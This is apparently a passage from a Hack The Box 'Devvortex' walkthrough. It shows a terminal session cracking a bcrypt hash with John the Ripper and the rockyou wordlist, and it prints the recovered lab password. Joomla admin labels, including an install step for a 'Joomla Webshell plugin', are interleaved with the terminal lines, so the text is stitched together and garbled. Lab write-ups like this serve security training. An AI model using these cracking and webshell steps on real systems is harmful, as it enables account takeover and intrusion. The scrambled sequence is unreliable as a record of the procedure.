 Manage Extensions
┌──(kali㉿kali)-[~/htb/Devvortex]
└─$ echo '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12' > bcrypt.hash
Content
Installation of the module was successful.
┌──(kali㉿kali)-[~/htb/Devvortex]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt bcrypt.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Joomla Webshell plugin
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Install from URL
tequieromucho    (?)
1g 0:00:00:28 DONE (2025-04-28 22:41) 0.03485g/s 48.93p/s 48.93c/s 48.93C/s kelvin..harry
Use the "--show" option to display all of the cracked passwords reliably
Upload & Install Joomla Extension
Session completed.